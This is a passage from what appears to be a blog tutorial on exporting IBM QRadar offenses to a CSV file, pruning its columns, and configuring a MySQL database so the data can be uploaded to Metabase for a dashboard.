
<p>Unzip the compressed file to extract the CSV file.</p>

<p><img src="/assets/images/metabase_qradar_offenses_5.png" alt="QRadar Dashboard" /></p>


<p>For the sake of clarity, rename the CSV file to <code class="language-plaintext highlighter-rouge">offenses</code>.</p>

<p><img src="/assets/images/metabase_qradar_offenses_6.png" alt="QRadar Dashboard" /></p>



<p>Open the CSV file in Excel (or a text editor of your choice) to view its contents. Validate the columns and rows. The number of Offenses on the CSV file must match the number displayed on the Offenses tab on the QRadar Console.</p>

<blockquote>
  <p>Note: It is to be expected that the export will contain ALL the relevant columns pertaining to each Offense.</p>
</blockquote>

<p><img src="/assets/images/metabase_qradar_offenses_7.png" alt="QRadar Dashboard" /></p>

<p>For the purpose of this tutorial, we will purge a couple of columns and retain only a few relevant ones.</p>

<blockquote>
  <p>Note: The retained columns are: <code class="language-plaintext highlighter-rouge">id</code>, <code class="language-plaintext highlighter-rouge">magnitude</code>, <code class="language-plaintext highlighter-rouge">description</code>, <code class="language-plaintext highlighter-rouge">credibility</code>, <code class="language-plaintext highlighter-rouge">severity</code>, <code class="language-plaintext highlighter-rouge">relevance</code>, <code class="language-plaintext highlighter-rouge">eventCount</code>, <code class="language-plaintext highlighter-rouge">flowCount</code>, <code class="language-plaintext highlighter-rouge">attacker</code>, <code class="language-plaintext highlighter-rouge">target</code>, <code class="language-plaintext highlighter-rouge">formattedStartTime</code>, <code class="language-plaintext highlighter-rouge">formattedEndTime</code>.</p>
</blockquote>

<p><img src="/assets/images/metabase_qradar_offenses_8.png" alt="QRadar Dashboard" /></p>

<h3 id="configuring-metabase">Configuring Metabase</h3>

<p>With the Offenses exported from QRadar, the next step involves configuring Metabase to enable the CSV upload feature.</p>

<h4 id="configuring-mysql-database-on-metabase">Configuring MySQL Database on Metabase</h4>

<p>According to <a href="https://www.metabase.com/docs/latest/databases/uploads#enabling-uploads">Metabase documentation</a>:</p>
<blockquote>
  <p>There are a few things admins need to do to support CSV uploads:</p>

  <ol>
    <li>Connect to a database using a database user account with write access. This way Metabase will be able to store the uploaded data somewhere.</li>
    <li>Select the database and schema you want to store the uploaded data in.</li>
    <li>Add people to a group with unrestricted data access to the upload schema database.</li>
    <li>(Optional) specify a prefix for Metabase to prepend to the uploaded tables.</li>
  </ol>
</blockquote>

<p>Essentially, this means that we need a database that will be used to store the uploaded CSV data. As mentioned in the <a href="#pre-requisites">pre-requisites</a>, we have chosen MySQL. However, you can also choose PostgreSQL, which is the <a href="https://www.metabase.com/docs/latest/databases/uploads#databases-that-support-uploads">only other database</a> that supports CSV uploads on Metabase.</p>


<p>To connect the MySQL database with Metabase, start by connecting to MySQL. I am using the MySQL client (<code class="language-plaintext highlighter-rouge">mysql</code>).</p>

<p><img src="/assets/images/metabase_mysql_1.png" alt="MySQL" /></p>

